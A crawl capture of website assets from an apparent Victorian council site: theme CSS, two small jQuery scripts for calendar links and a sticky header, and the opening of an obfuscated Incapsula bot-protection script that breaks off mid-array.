a{margin-top:4px;font-size:8px}.evosliderbox.ajde_evcal_calendar .eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2{font-size:16px}.evosliderbox.ajde_evcal_calendar.multiSlider .eventon_list_event .hasFtIMG .evcal_desc{margin:0 0 40px 0}.evosliderbox.ajde_evcal_calendar.multiSlider .eventon_events_list .eventon_list_event .evcal_desc{margin:0 0 40px 0}.evosliderbox.ajde_evcal_calendar.rtlslider .eventon_events_list .eventon_list_event .evcal_cblock{padding:20px 20px 0 0}.evosliderbox.ajde_evcal_calendar.rtlslider .eventon_events_list .eventon_list_event .evcal_desc{padding:20px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/css/item/bb-theme-child__style-css-v80d6bb7f515810c4ca0623903ee9c1e462f40a8a.css
body_size: 3447
content:
/*!/wp-content/themes/bb-theme-child/style.css*/body,button,input,select,textarea{font-family:'Inter',sans-serif!important}.main__content .fl-col-group{display:flex;flex-direction:row-reverse}body{font-size:16px!important;font-optical-sizing:auto;font-weight:400!important;color:#4c4c4c;background-color:#fefefe}h1{font-size:40px;font-weight:600!important}h2{font-size:32px}h3{font-size:28px}h4{font-size:24px}h5{font-size:20px}h6{font-size:18px}h2,h3,h4,h5,h6{color:#333;font-weight:500!important}a{color:#3376ad;text-decoration:none;text-underline-offset:.3em;text-transform:none!important;border-bottom:none}a.hover{text-decoration:underline!important;text-underline-offset:0.3em!important}a:hover img{text-decoration:none}p a:link:hover{text-decoration:underline;text-underline-offset:.3em}blockquote{font-size:16px;border-color:#3376AD}#mega-menu-wrap-header #mega-menu-header>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{font-family:"Inter",sans-serif}#mega-menu-wrap-header #mega-menu-header>li.mega-menu-item>a.mega-menu-link{font-family:"Inter",sans-serif}#homepage-search{font-family:"Inter",sans-serif;font-weight:400;font-size:24px;text-shadow:3px 3px 8px rgb(0 0 0 / 85%)}.homepage-functional-CTA:hover{cursor:pointer;border:1px solid #fff;text-decoration:none}.homepage-primaryCTA{border:1px solid #f0f4f7!important;padding-top:12px!important;margin-left:8px!important;margin-right:8px!important}.homepage-primaryCTA:hover{background-color:#f4f8fb;border:1px solid #fbad18!important;box-shadow:0 0 8px 1px rgb(251 173 24 / .15);text-decoration:none!important}.home-flex-heading i{color:#3376ad}.home-flex-heading a{color:#3376ad;border-bottom:none!important;font-size:18px}.home-flex-heading a:hover{color:#004789;border-bottom:1px solid!important}.home-flex-heading a:hover i{color:#004789}.uabb-post-wrapper .uabb-post-thumbnail{border-radius:4px 4px 0 0}p.uabb-post-meta.uabb-blog-post-section{margin-bottom:12px!important}h5.uabb-post-heading.uabb-blog-post-section{margin-bottom:14px!important}.uabb-blog-post-element-link:hover~.uabb-blog-posts-shadow{border-color:#fbad18;box-shadow:0 0 8px 0 rgb(86 86 86 / .15)}.homepage-event-cal .ajde_evcal_calendar #evcal_list.eventon_events_list .eventon_list_event p .evoet_cx span.evcal_event_title,.homepage-event-cal .evoet_title.evcal_desc2.evcal_event_title{font-size:20px!important;font-weight:500;font-family:"Inter",sans-serif!important;color:#333!important;display:flex;min-height:60px}.homepage-event-cal .ajde_evcal_calendar.boxy.boxstyle2 .evo_boxtop{border-radius:4px 4px 0 0;margin:0 20px 0 20px!important}.homepage-event-cal .ajde_evcal_calendar.boxy.box_3 .eventon_list_event{padding-left:20px;padding-right:20px}.homepage-event-cal .ajde_evcal_calendar.boxy.boxstyle2 #evcal_list .eventon_list_event .desc_trig{border-bottom:7px solid #3376ad!important;border-radius:4px!important;border-left:none!important;box-shadow:0 0 8px rgb(86 86 86 / .1)}.homepage-event-cal .ajde_evcal_calendar.boxy.boxstyle2 #evcal_list .eventon_list_event .desc_trig:hover{border-color:#FBAD18!important}.homepage-event-cal .evoet_cx .evoet_time_expand .evcal_time i.fa,.evoet_cx .evoet_location .evcal_location i.fa{font-size:20px;padding-right:14px;color:#3376ad}.homepage-event-cal .evoet_cx .evoet_time_expand .evcal_time i.fa:hover,.evoet_cx .evoet_location .evcal_location i.fa:hover{color:#fbad18}.homepage-event-cal #evcal_list .eventon_list_event .evoet_cx em,.evo_lightboxes .evoet_cx em{color:#333;font-size:16px!important}span.evoet_cy.ev_ftImg{display:none!important}.evoslider.ajde_evcal_calendar .eventon_list_event .evoet_cx .evoet_time_expand{justify-content:left}.eventon_events_list .eventon_list_event .evoet_cx span{color:#333!important}.homepage-event-cal .ajde_evcal_calendar.boxy.boxstyle2 #evcal_list .eventon_list_event .desc_trig{background-color:#ffffff!important;font-family:"Inter",sans-serif!important}.homepage-event-cal #evcal_widget .eventon_events_list .eventon_list_event .evcal_cblock span{background-color:#3376ad!important;padding:10px;margin-top:12px;margin-bottom:12px}.homepage-event-cal div.evo_boxtop{height:200px!important}.homepage-event-cal .widget .eventon_events_list .eventon_list_event .evoet_cx{padding-top:30px}.homepage-event-cal #evcal_widget .eventon_events_list .evcal_cblock .evo_start .date,.homepage-event-cal #evcal_widget .eventon_events_list .evcal_cblock .evo_start .month,.homepage-event-cal #evcal_widget .eventon_events_list .evcal_cblock .evo_end .date,.homepage-event-cal #evcal_widget .eventon_events_list .evcal_cblock .evo_end .month{color:#fff}.homepage-event-cal .evcal_cblock .evo_end:before{background-color:#fff}.homepage-event-cal .evoslider.multiSlider .evo_slider_slide_out .eventon_list_event{border-radius:4px 4px 0 0px!important}.homepage-event-cal .evo_slider_slide_out{border-radius:4px!important;}.homepage-event-cal .evosliderbox.ajde_evcal_calendar.multiSlider .hasbgimg.eventon_list_event{border-bottom:7px solid #3376ad!important;border-radius:4px!important;box-shadow:0 0 8px rgb(86 86 86 / .1)!important;border-left:none!important}.homepage-event-cal .evosliderbox.ajde_evcal_calendar.multiSlider .hasbgimg.eventon_list_event:hover{border-color:#FBAD18!important}.homepage-event-cal .evoslider.cs_lrc .evoslider_nav.next{right:-22px!important}.homepage-event-cal .evoslider_nav.nav.prev{left:-37px!important}.homepage-event-cal .evoslider_nav.nav.prev i.fa.fa-angle-left,.homepage-event-cal .evoslider_nav.next i.fa.fa-angle-right{color:#000;font-size:25px}.homepage-event-cal .evoslider.cs_lrc .evoslider_nav{background-color:#f0f4f7}.homepage-event-cal .evosliderbox.ajde_evcal_calendar .eventon_events_list .eventon_list_event .evcal_cblock{justify-content:left!important}span.evoet_title.evcal_desc2.evcal_event_title{text-align:left}.eventon_events_list .eventon_list_event .evoet_cx .level_4 em i{display:none}.evoet_eventtypes .level_4 .evcal_event_types .ett1{margin-top:14px;padding:8px}cr.c-meeting th{background-color:#3176ad;color:#fff!important}em.evoetet_val.evoet_dataval[data-id="4467"]{background-color:#fbad18;padding:5px;margin-left:20px}em.evoetet_val.evoet_dataval[data-id="4498"]{background-color:#e7f2fa;padding:5px;margin-left:20px}em.evoetet_val.evoet_dataval[data-id="4466"]{background-color:#eaeed5;padding:5px;margin-left:20px}em.evoetet_val.evoet_dataval[data-id="4504"]{background-color:#e4d3df;padding:5px;margin-left:20px}em.event_location_name{font-style:normal!important}.evoslider.ajde_evcal_calendar .eventon_list_event .evoet_cx .evoet_eventtypes{justify-content:left!important}.uabb-lf-logout-text{text-align:left!important;background-color:#eaeed5!important;padding:7px 10px 1px 10px}@media (max-width:768px){.fl-node-stul5pig9w2z>.fl-row-content-wrap,.fl-node-mw8cdfxibtj6>.fl-row-content-wrap{background-image:none}.uabb-blog-posts .fl-node-s9b8qplhaw6c .slick-next i{width:30px;height:30px;line-height:30px}}@media (min-width:992px){.home-flex-heading{display:flex;justify-content:space-between;align-items:baseline;margin-top:20px}}.quick-access-custom-button-wrapper{padding-top:15px;padding-bottom:15px;width:100%;display:flex}.quick-access-custom-button-style{background-color:#004d8e;color:#fff;font-size:15px;font-weight:700!important;text-transform:uppercase;text-align:center;padding:17px 60px;cursor:pointer}.quick-access-custom-button-style:hover,.quick-access-custom-button-style:focus,.quick-access-custom-button-style:active{color:#fff;font-size:15px;font-weight:700!important}#ets__booking_row{margin-top:30px}#ets__booking_row .fl-module-icon>.fl-module-content{max-width:680px;margin:0 auto}#ets__booking_row>.fl-col-content{padding:30px}#ets__booking_row .fl-module-icon a,.ets__box_sessions p a{color:#cd923e}.fl-page .white_btn .fl-button-wrap a.fl-button,.fl-page .gold_btn .fl-button-wrap a.fl-button,.fl-page .gold_outline_btn .fl-button-wrap a.fl-button,.fl-page .white_outline_btn .fl-button-wrap a.fl-button{border-radius:100px!important;padding-inline:40px!important}.fl-page .local__parks_row .gold_btn .fl-button-wrap a.fl-button{padding-inline:10px!important}.fl-page .ets__pods_row .gold_btn .fl-button-wrap a.fl-button{padding-inline:10px!important}.white_btn a.fl-button:hover{border-radius:100px!important}.white_btn a.fl-button:after,.gold_btn a.fl-button:after,.gold_outline_btn a.fl-button:after,.white_outline_btn a.fl-button:after{visibility:hidden!important}.space_book_col .book_space_inner{padding-right:65px;position:relative;background-image:linear-gradient(90deg,#b76022 0%,#d29f43 100%)}.space_book_col .book_space_inner .book_space_icon{position:absolute;bottom:30px;right:20px}.space_book_col .book_space_inner .book_space_title{border-left:3px solid #e9cc59;padding-left:30px;align-content:center}.space_book_col .book_space_content p:last-child{margin-bottom:0}#rs_section2 .fl-col-group.fl-node-g8i7o3t4x2ha,#rs_section2 .fl-col-group.fl-node-kcdfl7ayi0ne,#rs_section2 .fl-row-content>.fl-col-group.fl-col-group-equal-height:first-child{gap:20px 60px}#rs_section2 .fl-col-group.fl-node-g8i7o3t4x2ha>.fl-col,#rs_section2 .fl-col-group.fl-node-kcdfl7ayi0ne>.fl-col,#rs_section2 .fl-row-content>.fl-col-group.fl-col-group-equal-height:first-child>.fl-col{width:calc((100% - 120px) / 3);position:relative}#rs_section2 .fl-col-group.fl-node-g8i7o3t4x2ha>.fl-col.beige_pod:not(:last-child):after,#rs_section2 .fl-col-group.fl-node-kcdfl7ayi0ne>.fl-col.beige_pod:not(:last-child):after,#rs_section2 .fl-row-content>.fl-col-group.fl-col-group-equal-height:first-child>.fl-col.beige_pod:not(:last-child):after{content:"\ea01";font-family:'Ultimate-Icons'!important;font-style:normal;font-weight:400;position:absolute;right:-41px;left:auto;font-size:25px;top:50%;transform:translateY(-50%)}.fl-col.beige_pod>.fl-col-content{position:relative}.fl-col.beige_pod>.fl-col-content .beige_icon{position:absolute;right:15px;bottom:15px}.fl-col.beige_pod>.fl-col-content .beige_icon .fl-icon-wrap{display:block}.fl-col.beige_pod .beige_title>.fl-module-content{margin-bottom:30px}.fl-col.request_beige .icon_col{width:60px}.fl-col.request_beige .icon_col>.fl-col-content{justify-content:flex-start}.fl-col.request_beige .btn_col{width:30%}.fl-col.request_beige .text_col p a{color:#cd923e!important}.fl-col.request_beige .text_col p:last-child{margin-bottom:0}.fl-module.book_option_col .booking_btn .fl-icon-wrap{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-direction:row;flex-wrap:wrap;width:100%;align-items:center}.fl-module.book_option_col .booking_btn .fl-icon-wrap span.fl-icon{order:1;-webkit-order:1}.fl-module.book_option_col .booking_btn .fl-icon-wrap .fl-icon-text{display:block;height:auto!important;margin-right:12px}.fl-module.book_option_col .booking_btn .fl-icon-wrap .fl-icon-text a.fl-icon-text-link{display:block}.fl-module.book_option_col .booking_btn .fl-icon-wrap span.fl-icon i:before{font-size:20px;display:block}.fl-module.book_option_col .booking_btn .fl-icon-wrap span.fl-icon i{float:none;display:block}.fl-module.book_option_col{position:relative;overflow:hidden}.fl-module.book_option_col:after{content:'';width:100%;height:4px;background-color:#e0be4e;display:block!important;position:absolute;left:0;bottom:0}#rs_section4 .book_option_col:hover::after{background-color:#cd923e}#rs_section4 .book_option_col:hover .fl-module-heading a{color:#cd923e;text-decoration:underline}#rs_section4 .book_option_col .fl-module-heading{padding:5px 0 15px}#random_pods_color .random_pod_col{width:calc((100% - 20px) / 2);border-radius:5px}#random_pods_color .random_pod_col .fl-rich-text h2{margin-top:0;color:inherit}.custom_tabs_wrap .fl-tabs-labels{text-align:center;margin-bottom:30px}.custom_tabs_wrap .fl-tabs-labels .fl-tabs-label{float:none;display:inline-block;vertical-align:top;border-bottom:1px solid #7e7e7e;margin-inline:15px;padding-inline:10px;min-width:210px;outline:none!important}.custom_tabs_wrap .fl-tabs-labels .fl-tabs-label.fl-tab-active{border-bottom:1px solid #cd923e!important}.custom_tabs_wrap .fl-tabs-panels .fl-tabs-panel-content{max-width:900px;margin:0 auto}.general_list_col .fl-module-list-icon .uabb-list-icon-wrap{align-items:flex-start}.general_list_col .fl-module-list-icon .uabb-list-icon-wrap .uabb-imgicon-wrap{margin-top:4px}.space_book_col a{text-decoration:none}.space_book_col .book_space_inner.book_no_link{padding-right:25px}html:not(.fl-builder-edit) .readmore_content{display:none}.readmore_toggle{cursor:pointer;margin-top:10px}.readmore_toggle p{margin:0}.readmore_toggle p:after{content:'';content:"\ea01";font-family:'Ultimate-Icons'!important;font-style:normal;color:inherit;vertical-align:middle;margin-left:8px;transform:rotate(90deg);display:inline-block}.readmore_toggle.active p:after{transform:rotate(-90deg)}#rs_section2 .fl-row-content>.fl-col-group.fl-col-group-equal-height:first-child{counter-reset:process_step}#rs_section2 .fl-row-content>.fl-col-group.fl-col-group-equal-height:first-child>.fl-col .beige_title .fl-heading:before{content:counter(process_step);width:40px;height:40px;border-radius:50%;background-color:#cd923e;color:#fff;line-height:40px;text-align:center;display:inline-block;position:relative;top:0;left:0;z-index:2;right:auto;margin:-10px auto 0;font-family:"Roboto-Light",sans-serif,Verdana,Arial;font-size:21px;font-weight:500;vertical-align:middle;margin-right:5px}#rs_section2 .fl-row-content>.fl-col-group.fl-col-group-equal-height:first-child>.fl-col{position:relative;counter-increment:process_step}#rs_section2 .fl-row-content>.fl-col-group.fl-col-group-equal-height:first-child>.fl-col>.fl-col-content.fl-node-content{padding-bottom:60px!important;padding-right:60px!important}.fl-module.book_option_col{text-decoration:none!important;color:inherit}@media screen and (max-width:1000px){.fl-row-fixed-width{padding-inline:20px}header .fl-row-fixed-width{padding-inline:0}.gradient_pods_section .fl-col-group.fl-col-group-nested{display:flex;justify-content:space-between}.gradient_pods_section .fl-col-group.fl-col-group-nested .space_book_col{width:32%!important;flex:initial}.space_book_col .book_space_inner{padding:20px 50px 20px 20px;gap:10px}.space_book_col .book_space_inner .book_space_title{padding-left:20px}.space_book_col .book_space_inner .book_space_icon{right:15px}.space_book_col .book_space_inner .book_space_icon .ua-icon:before{font-size:23px}#rs_section2 .fl-row-content>.fl-col-group .fl-col{max-width:100%;width:100%!important}.beige_pod>.fl-col-content{padding:30px!important}#rs_section2 .fl-row-content>.fl-col-group.fl-col-group-equal-height:first-child>.fl-col.beige_pod:not(:last-child):after{right:0;left:0;margin:0 auto;bottom:-43px;top:auto;transform:rotate(90deg);transform-origin:center}#rs_section2 .fl-row-content>.fl-col-group.fl-col-group-equal-height:first-child{gap:50px 20px;display:flex}#rs_section2 .fl-row-content>.fl-col-group .fl-col.request_beige>.fl-col-content{margin-top:30px}#rs_section2 .fl-row-content>.fl-col-group .fl-col.request_beige .btn_col .fl-button-wrap{text-align:left}#rs_section2 .fl-row-content>.fl-col-group .fl-col.text_col{margin-top:15px;margin-bottom:20px}.cta_2_cols_row>.fl-col-content.fl-node-content{padding:20px}}@media screen and (max-width:820px){.gradient_pods_section .fl-col-group.fl-col-group-nested .space_book_col{width:100%!important;max-width:100%}.gradient_pods_section .fl-col-group.fl-col-group-nested{gap:20px}.gradient_pods_section .fl-col-group.fl-col-group-nested .space_book_col>.fl-col-content.fl-node-content{aspect-ratio:auto;min-height:400px}.space_book_col .book_space_inner{padding:20px 50px 20px 20px;gap:10px;flex-direction:column;min-height:160px;width:360px}#rs_section4 .fl-col-content>.fl-module.fl-module-box{flex-wrap:wrap;gap:15px;justify-content:space-between}#rs_section4 .fl-module.fl-module-box .book_option_col{width:49%!important}.cta_2_cols_row .fl-module-photo{width:100%;margin:0 auto}}@media screen and (max-width:640px){#random_pods_color .random_pod_col{width:100%;padding:20px}#random_pods_color .random_pod_col .fl-button-wrap a.fl-button{width:100%;padding-inline:10px!important}}.geodir-post .gd-badge-meta-website .gd-badge{background-color:#8E5572!important}body .ajde_evcal_calendar .calendar_header .evcal_arrows:hover{background-color:#1C4783!important}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/js/item/bb-theme-child__js__confetti-js-v6a45f60e43a572189762773e755991fe3fca90b8.js
body_size: -104
content:
/*!/wp-content/themes/bb-theme-child/js/confetti.js*/
jQuery(document).ready(function($){var x=setInterval(function(){if($('.evcal_list_a').length>0){$('.evcal_list_a').each(function(e){$(this).attr('role','link')})
clearInterval(x)}},300)})
;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/js/item/bb-header-footer__assets__js__bb-header-footer-js-v10ac5dc5309915d91c49b662f093fe7aeb6d1cc2.js
body_size: 9
content:
/*!/wp-content/plugins/bb-header-footer/assets/js/bb-header-footer.js*/
jQuery(window).on('scroll',function(event){win=jQuery(this);sticker=jQuery('.bhf-fixed-header');stickyFixer=jQuery('.bhf-ffixed-header-fixer');winTop=win.scrollTop();winWidth=win.outerWidth();stickerHeight=sticker.outerHeight();if(winTop>1){sticker.addClass('bhf-fixed');stickyFixer.css({height:stickerHeight,width:winWidth,display:'block',})}else{sticker.removeClass('bhf-fixed');stickyFixer.css('display','none')}})
;

--- FILE ---
content_type: application/javascript
request_url: https://mvcc.vic.gov.au/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=532998124
body_size: 19369
content:
var _0x5feb=['\x57\x33\x42\x69','\x77\x71\x4c\x43\x6d\x73\x4f\x48\x4e\x79\x4c\x44\x67\x7a\x6f\x72\x59\x6e\x64\x73\x77\x71\x56\x30\x50\x56\x48\x43\x74\x46\x62\x44\x74\x6b\x74\x32\x4b\x67\x3d\x3d','\x48\x44\x4c\x43\x6b\x63\x4f\x66\x77\x35\x56\x79','\x77\x71\x6a\x43\x6c\x73\x4b\x30','\x45\x46\x2f\x43\x6c\x6e\x4c\x44\x74\x73\x4f\x31\x77\x72\x31\x7a\x77\x70\x4e\x38\x55\x7a\x62\x43\x6b\x73\x4b\x73\x63\x55\x67\x73\x77\x72\x67\x34\x59\x73\x4b\x55\x77\x70\x58\x44\x73\x78\x76\x43\x6c\x63\x4f\x63','\x43\x68\x44\x44\x70\x58\x74\x7a\x4a\x77\x3d\x3d','\x55\x63\x4b\x5a\x77\x70\x4d\x35\x77\x36\x39\x32','\x77\x72\x52\x74\x4a\x67\x76\x43\x73\x4d\x4b\x77\x42\x4d\x4f\x63\x65\x73\x4b\x4e\x42\x41\x3d\x3d','\x77\x70\x44\x43\x75\x43\x49\x41\x57\x63\x4f\x71\x77\x72\x49\x3d','\x4e\x52\x63\x50','\x77\x6f\x63\x39\x47\x73\x4b\x68\x4f\x57\x41\x34\x4e\x63\x4b\x46\x63\x4d\x4f\x6c\x77\x35\x7a\x43\x6e\x38\x4f\x55\x77\x34\x49\x70\x51\x33\x30\x4f\x41\x4d\x4b\x4d\x62\x43\x33\x43\x69\x45\x77\x51\x77\x37\x58\x43\x6f\x54\x48\x44\x71\x7a\x76\x44\x75\x38\x4b\x6f\x77\x34\x55\x44\x4c\x77\x3d\x3d','\x77\x6f\x2f\x43\x6d\x63\x4b\x4e\x77\x72\x77\x78\x51\x41\x3d\x3d','\x48\x79\x7a\x44\x6b\x67\x3d\x3d','\x55\x73\x4b\x48\x77\x70\x34\x3d','\x53\x6c\x64\x62\x4f\x73\x4f\x77\x43\x38\x4f\x67\x77\x34\x72\x43\x70\x44\x4e\x4c','\x77\x72\x54\x43\x67\x38\x4f\x63\x4d\x7a\x2f\x44\x68\x41\x6f\x67','\x50\x53\x2f\x43\x75\x51\x3d\x3d','\x4c\x46\x78\x30\x77\x71\x50\x43\x68\x4d\x4f\x42\x56\x48\x6a\x43\x74\x73\x4b\x70','\x77\x72\x46\x79\x4e\x68\x37\x43\x6d\x4d\x4b\x35\x50\x73\x4f\x58\x64\x67\x3d\x3d','\x77\x71\x4c\x43\x67\x31\x33\x43\x75\x51\x3d\x3d','\x49\x56\x76\x44\x67\x32\x6f\x67\x63\x41\x3d\x3d','\x77\x71\x62\x43\x6b\x38\x4f\x42\x4a\x41\x3d\x3d','\x77\x72\x2f\x44\x6a\x77\x73\x37\x77\x34\x4e\x5a','\x62\x4d\x4b\x50\x77\x71\x44\x43\x6a\x73\x4f\x75\x63\x73\x4f\x2f','\x44\x54\x6e\x43\x6c\x73\x4f\x5a\x45\x63\x4b\x6c','\x77\x35\x62\x44\x76\x63\x4b\x59','\x4e\x31\x30\x41','\x5a\x32\x64\x32','\x4b\x47\x46\x5a','\x47\x63\x4f\x41\x65\x67\x3d\x3d','\x42\x44\x48\x43\x73\x51\x3d\x3d','\x58\x44\x2f\x43\x6d\x63\x4f\x51\x43\x38\x4b\x69\x45\x63\x4f\x70\x57\x33\x72\x43\x6a\x57\x6c\x6b\x77\x36\x37\x43\x76\x63\x4f\x6c','\x44\x73\x4f\x5a\x52\x73\x4b\x2f\x54\x73\x4f\x53\x77\x71\x48\x43\x6e\x77\x3d\x3d','\x42\x38\x4b\x4e\x77\x35\x77\x3d','\x49\x63\x4b\x78\x77\x70\x30\x78','\x77\x71\x33\x43\x6a\x77\x62\x43\x68\x38\x4b\x70\x77\x37\x72\x43\x6e\x4d\x4f\x47\x77\x72\x30\x3d','\x46\x53\x2f\x43\x6c\x73\x4f\x4c\x77\x35\x56\x70','\x44\x6c\x4c\x43\x6c\x58\x7a\x44\x75\x4d\x4f\x36\x77\x70\x5a\x35\x77\x70\x6b\x6d\x47\x44\x44\x43\x6e\x63\x4b\x6d\x63\x46\x55\x3d','\x4f\x38\x4b\x55\x77\x34\x72\x44\x6d\x73\x4b\x30','\x77\x34\x37\x43\x69\x63\x4f\x7a\x77\x6f\x37\x44\x73\x47\x6f\x3d','\x64\x73\x4b\x47\x58\x4d\x4b\x32\x45\x38\x4b\x65\x77\x36\x78\x67\x77\x36\x33\x44\x67\x63\x4f\x48\x77\x70\x55\x49\x77\x70\x67\x76\x77\x35\x42\x62','\x77\x35\x48\x44\x73\x57\x55\x43\x61\x77\x3d\x3d','\x77\x35\x6e\x43\x6e\x4d\x4f\x74\x77\x71\x54\x44\x76\x6e\x58\x44\x74\x67\x3d\x3d','\x43\x42\x54\x44\x76\x58\x56\x67\x4c\x73\x4f\x50\x77\x6f\x66\x44\x69\x4d\x4b\x7a\x4c\x55\x73\x6a\x77\x72\x4c\x44\x75\x38\x4b\x56\x5a\x6c\x6e\x44\x76\x73\x4b\x45\x51\x54\x30\x4c\x53\x38\x4f\x63\x77\x35\x7a\x43\x68\x77\x3d\x3d','\x77\x72\x4a\x67\x50\x78\x6e\x43\x76\x41\x3d\x3d','\x49\x55\x31\x67','\x66\x68\x44\x44\x73\x44\x4e\x58\x77\x37\x34\x49','\x77\x72\x33\x44\x6f\x48\x70\x64\x46\x6c\x73\x3d','\x4a\x33\x5a\x36\x77\x35\x45\x6d\x77\x6f\x49\x73\x57\x44\x73\x43\x53\x4d\x4f\x43\x77\x71\x66\x43\x68\x73\x4b\x50\x45\x45\x37\x43\x6c\x67\x3d\x3d','\x77\x35\x6b\x63\x77\x6f\x6b\x65\x65\x67\x3d\x3d','\x77\x35\x66\x44\x76\x47\x67\x44\x61\x4d\x4b\x57\x77\x70\x6c\x47','\x4a\x6c\x68\x30\x77\x71\x50\x43\x67\x4d\x4f\x46\x64\x47\x37\x43\x74\x4d\x4f\x69\x66\x33\x62\x43\x73\x7a\x54\x44\x75\x67\x59\x62\x77\x70\x4c\x43\x71\x77\x3d\x3d','\x4f\x69\x38\x36\x56\x63\x4f\x32','\x62\x38\x4b\x43\x53\x4d\x4b\x37\x42\x73\x4b\x57\x77\x36\x35\x71\x77\x36\x30\x3d','\x77\x34\x6a\x43\x67\x4d\x4f\x38\x77\x70\x37\x44\x75\x58\x66\x44\x6f\x63\x4b\x48','\x77\x71\x4c\x44\x6a\x42\x77\x31\x77\x34\x5a\x53\x53\x6e\x6e\x44\x6a\x73\x4b\x57\x77\x71\x76\x43\x6e\x38\x4b\x4d\x77\x35\x64\x4e\x49\x67\x49\x3d','\x4c\x46\x4d\x35\x77\x72\x38\x43\x77\x6f\x37\x44\x72\x38\x4f\x64\x41\x79\x4d\x56\x77\x72\x4a\x79','\x77\x6f\x4d\x54\x77\x6f\x6f\x52\x77\x36\x2f\x44\x71\x51\x3d\x3d','\x63\x33\x52\x37\x65\x67\x44\x44\x6f\x38\x4b\x37\x77\x37\x66\x43\x74\x67\x3d\x3d','\x4c\x55\x46\x72\x77\x72\x6e\x43\x6b\x38\x4f\x58','\x77\x37\x41\x4e\x77\x6f\x30\x4b\x63\x58\x54\x44\x74\x7a\x38\x3d','\x44\x6c\x45\x68\x77\x72\x6f\x6b\x77\x6f\x50\x44\x6c\x73\x4f\x38\x46\x53\x59\x64','\x77\x71\x6a\x43\x73\x54\x76\x43\x70\x41\x34\x6b','\x4b\x4d\x4b\x32\x77\x6f\x59\x77\x77\x6f\x6f\x38','\x77\x71\x46\x35\x4f\x68\x2f\x43\x72\x63\x4b\x74','\x44\x63\x4b\x4a\x66\x4d\x4f\x43\x5a\x69\x55\x3d','\x61\x77\x54\x44\x72\x43\x64\x4b\x77\x36\x4d\x3d','\x49\x4d\x4f\x50\x57\x73\x4f\x38\x77\x70\x63\x3d','\x42\x43\x54\x43\x6b\x63\x4f\x4e\x45\x63\x4b\x2b','\x4a\x30\x6c\x77','\x50\x73\x4f\x70\x58\x69\x6c\x38\x66\x67\x3d\x3d','\x4f\x6e\x5a\x71\x77\x35\x6b\x7a\x77\x6f\x6f\x3d','\x45\x38\x4f\x33\x77\x72\x4c\x43\x67\x48\x2f\x43\x74\x41\x3d\x3d','\x77\x70\x59\x6d\x43\x73\x4b\x31\x50\x32\x4d\x4f\x4a\x63\x4b\x51','\x77\x70\x7a\x43\x72\x69\x38\x57\x56\x63\x4f\x57','\x64\x6d\x37\x43\x69\x47\x6e\x44\x6d\x73\x4b\x63\x77\x36\x68\x48\x77\x70\x45\x65\x77\x6f\x34\x68','\x77\x34\x6f\x46\x77\x6f\x77\x59\x61\x33\x4d\x3d','\x4f\x42\x6a\x43\x73\x4d\x4f\x44\x4b\x7a\x35\x4d\x77\x34\x55\x42\x77\x36\x62\x44\x6c\x67\x3d\x3d','\x77\x70\x33\x43\x75\x53\x73\x6b\x56\x4d\x4f\x52\x77\x72\x73\x70\x56\x73\x4f\x4c\x52\x45\x2f\x43\x76\x77\x3d\x3d','\x65\x6a\x34\x30\x77\x37\x35\x34\x4a\x41\x3d\x3d','\x63\x63\x4b\x4e\x77\x6f\x51\x58\x77\x6f\x48\x43\x6c\x44\x62\x44\x6b\x6a\x49\x68\x77\x37\x66\x43\x71\x4d\x4f\x5a\x77\x6f\x5a\x79\x57\x38\x4b\x61\x77\x36\x4d\x4b\x77\x37\x67\x2f\x4e\x4d\x4b\x61','\x77\x36\x41\x6d\x49\x38\x4f\x45\x77\x35\x46\x68','\x45\x73\x4b\x6d\x77\x34\x50\x44\x67\x38\x4b\x30\x45\x4d\x4b\x2f\x66\x47\x34\x78\x59\x32\x7a\x44\x6f\x63\x4b\x35\x64\x73\x4b\x66\x77\x35\x4c\x44\x71\x63\x4f\x37\x77\x71\x72\x43\x75\x73\x4f\x42','\x42\x55\x76\x43\x69\x6d\x62\x44\x71\x38\x4f\x6f','\x46\x44\x6a\x43\x6e\x4d\x4f\x4e\x77\x34\x78\x2f\x48\x7a\x54\x44\x69\x38\x4b\x47\x65\x4d\x4b\x56\x77\x35\x70\x52\x63\x32\x44\x44\x76\x6e\x66\x44\x71\x38\x4b\x54\x77\x34\x66\x44\x6f\x69\x66\x43\x71\x63\x4b\x44\x77\x35\x4e\x46\x57\x53\x45\x67','\x4b\x63\x4f\x51\x77\x71\x7a\x43\x6c\x6d\x6e\x43\x6f\x79\x4e\x65\x77\x72\x33\x43\x69\x6b\x58\x43\x68\x4d\x4b\x47\x50\x73\x4f\x46\x77\x70\x67\x2f\x63\x38\x4f\x6f\x61\x38\x4b\x53','\x65\x79\x6b\x2b\x77\x37\x68\x68\x4d\x73\x4f\x31\x77\x34\x49\x4a\x43\x63\x4b\x42\x57\x45\x63\x50\x77\x71\x66\x43\x6a\x63\x4f\x67\x54\x38\x4f\x63\x77\x35\x6b\x68\x63\x41\x44\x44\x6c\x73\x4b\x45\x77\x6f\x37\x44\x6a\x48\x55\x67\x77\x37\x37\x43\x69\x69\x58\x43\x6b\x7a\x78\x64\x77\x72\x70\x35','\x66\x63\x4b\x66\x51\x38\x4b\x73\x41\x4d\x4b\x4d','\x77\x70\x7a\x43\x6a\x38\x4f\x35\x77\x6f\x6e\x44\x67\x48\x6e\x44\x6f\x4d\x4b\x4f\x53\x4d\x4b\x68\x55\x4d\x4f\x35\x52\x58\x31\x62\x4a\x43\x54\x43\x73\x63\x4b\x65\x77\x72\x41\x78\x46\x63\x4f\x46\x58\x54\x34\x46\x52\x63\x4f\x47','\x41\x43\x58\x43\x6b\x4d\x4f\x62\x77\x34\x52\x70\x41\x6d\x37\x43\x6b\x38\x4b\x38\x56\x63\x4b\x52\x77\x35\x5a\x63\x65\x51\x3d\x3d','\x4b\x4d\x4b\x4e\x77\x34\x2f\x44\x6e\x4d\x4b\x6c\x44\x51\x3d\x3d','\x77\x6f\x41\x6e\x77\x37\x55\x48\x77\x6f\x59\x31\x41\